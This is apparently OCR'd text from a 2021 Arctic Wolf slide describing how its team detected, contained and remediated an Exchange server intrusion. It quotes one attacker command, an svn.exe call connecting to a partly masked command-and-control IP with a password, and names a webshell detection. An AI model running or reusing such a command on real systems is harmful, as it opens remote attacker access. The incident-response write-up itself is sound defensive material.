 THE LEADER IN SECURITY OPERATIONS
Exchange Exploit - Construction
Arctic Wolf Platform
Arctic Wolf Triage Team
Customer
CST
Arctic Wolf continually monitoring
Customer completes
onboarding with service
delivery starting on Monday,
Aug. 2nd
Saturday Aug. 7th – 7:27 pm
Source: Arctic Wolf Agent
• The AW Agent observes PowerShell
enumeration commands on
[Exchange]
• Arctic Wolf Triage Team begins
investigation
• Triage team confirms enumeration
commands are suspicious, possible Ryuk
Creates ticket and contacts customer
7:29 – 7:47pm
7:50 pm
Source: Arctic Wolf Agent
• SVN.exe dropped to [Exchange]
• PowerShell Command "svn.exe–connect
135.181.x.x:443 –Pass Pasword123"
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with C2 server
in Finland
Source: Arctic Wolf Agent
• [User1] added to [Exchange] local
Administrators Group
• Credentials to local [Admin]
account were reset
8:08 pm
8:09 pm
Source: SentinelOne / Arctic Wolf Agent
• Attempted lateral movement using
[User1] to [Device 1], [Device 2]
• Customer takes [Exchange] Server
offline
• Customer satisfied with containment
for the moment
Remediation
• Arctic Wolf sets up Zoom with customer to step
through remediation
• Delete SVN.exe
• Delete [User1] account and reset [Admin]
account
• Reset credentials for any cached users on
[Exchange]
• Reset any domain credentials that accessed the
server after Aug 7
• Close external connections to [Exchange] server
Monday Aug. 9th
Security Journey
• AW CST initiates vulnerability scan on [Exchange]
• Scan identifies missing critical Exchange patches
dating back 6+ months, including zero-days
• Customer confirms their 3rd party patching tool is
malfunctioning
• AW CST delivers script to identify
Exchange breaches prior to AW onboarding
• Script identifies Backdoor:ASP/Buonpower.A!dha
• Pre-existing webshell is removed
• MFA for VPN and Office 365 enabled
• GPO to prevent enumeration created
©2021 Arctic Wolf Networks, Inc. All rights reserved. Restricted
ARCTIC